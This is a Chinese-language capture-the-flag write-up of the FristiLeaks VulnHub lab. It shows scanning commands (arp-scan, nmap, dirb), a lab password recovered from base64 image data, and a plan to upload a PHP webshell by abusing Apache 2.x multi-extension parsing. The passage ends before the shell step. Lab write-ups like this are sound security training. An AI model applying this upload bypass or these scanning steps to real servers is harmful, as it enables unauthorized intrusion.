FristiLeaks靶场打靶记录

一、靶机介绍

靶机下载地址:https://download.vulnhub.com/fristileaks/FristiLeaks_1.3.ova

二、信息收集

扫描靶机ip

arp-scan -l

确认靶机ip为:192.168.5.132



扫描端口

nmap -p- -A 192.168.5.132



扫描目录

dirb http://192.168.5.132/

进入网站

打开robots.txt目录

发现三个目录/cola、/sisi、/beer

发现三个目录,貌似都是一张图片,没有太多信息,但从图片的提示说,这不是一个url连接,你还需要去寻找,或许在本页面就有提示





我们回到首页,仔细再找找,最终发现这个FRISTI是一个目录,进入http://192.168.5.132/fristi/

F12看看网页源代码

其中有个by eezeepz的可能是用户名

还有一句:

We use base64 encoding for images so they are inline in the HTML. I read somewhere on the web, that thats a good way to do it

翻译过来就是:

我们对图像使用base64编码,因此它们在HTML中是内联的



大概意思是下面的这串绿绿的字是图片经过base64编码后的,试着还原一下,先把它base64解密





https://www.ddosi.org/code/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&ieol=CRLF&oeol=VT

解码后的数据可以看出是个png文件,点击将输出保存到文件,发现貌似是密码



回到登录页面登录

用户名:eezeepz

密码:keKkeKKeKKeKkEkkEk登陆成功



发现文件上传点,尝试上传带有一句话木马的php文件发现失败,说是只允许上传png,jpg,gif格式的文件



看看Wappalyzer插件后发现是apache 2.2.15版本,那就结合apache 2.x版本的多后缀名解析漏洞绕过上传

三、Getshell

